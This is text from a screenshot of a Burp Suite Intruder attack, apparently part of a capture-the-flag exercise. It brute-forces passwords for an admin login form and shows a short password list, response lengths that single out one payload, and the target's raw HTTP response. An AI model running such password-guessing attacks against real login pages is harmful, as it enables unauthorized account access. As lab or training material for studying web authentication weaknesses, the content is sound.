 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
82 Nsf0cuS 200 2063
0 200 1924 baseline request
1 584521 200 1924
2 nohack 200 1924
3 45189946 200 1924
4 hacksb 200 1924
5 hackersb 200 1924
6 heixiaozi 200 1924
7 360 200 1924
8 yushiwuzheng 200 1924
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 16 Mar 2018 17:17:38 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Set-Cookie: newpage=MjkwYmNhNzBjN2RhZTkzZGI2NjQ0ZmEwMGI5ZDgzYjkucGhw; expires=Fri, 16-Mar-2018 17:18:38 GMT; Max-Age=60
Content-Length: 1756
<html>
<head>
<title>password.txt</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
<body alink="gold" bgcolor="#000000" link="gold" text="#008000" vlink="#00c000" charset="utf-8" >
<center>
<div style="LEFT: 50%; MARGIN: -170px 0px 0px -370px; WIDTH: 780px; POSITION: absolute; TOP: 40%; HEIGHT: 330px">
<table width="668" border="0" cellpadding="3" cellspacing="3" class="main">
<tr>
</tr>
<tr><td>
<center><h1>WELCOME<h1></center>
<br>
<div style="align:left;margin-left:20px;font-size: 15px;font-family:'Courier New'">
<form method="POST" action="">
<input type="text" name="username" value="admin"></input><br><br>
<input type="password" name="password" maxlength="5" value="" ></input>
<input type="submit" value="□□"></input>
<br>
<br>
<font color="red" >□□□□flag□ □</font>
<br>
? < + > Type a search term 0 matches
Finished